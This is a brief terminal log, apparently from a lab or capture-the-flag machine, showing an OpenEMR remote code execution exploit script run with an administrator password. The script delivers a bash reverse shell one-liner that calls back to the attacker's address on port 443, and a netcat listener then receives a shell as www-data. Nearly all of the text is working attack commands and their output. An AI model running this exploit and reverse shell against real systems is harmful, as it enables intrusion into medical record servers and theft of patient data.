 ={   P R O J E C T    I N S E C U R I T Y   }=
❯ python2.7 exploitRCEopenEMR.py -u admin -p Monster123 -c bash -c 'bash -i >& /dev/tcp/192.168.204.130/443 0>&1' http://192.168.204.163/openemr
={   P R O J E C T    I N S E C U R I T Y   }=
Twitter : @Insecurity
Site    : insecurity.sh
[$] Authenticating with admin:Monster123
[$] Injecting payload
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.204.130] from (UNKNOWN) [192.168.204.163] 50518
bash: cannot set terminal process group (1902): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buffemr:/var/www/html/openemr/interface/main$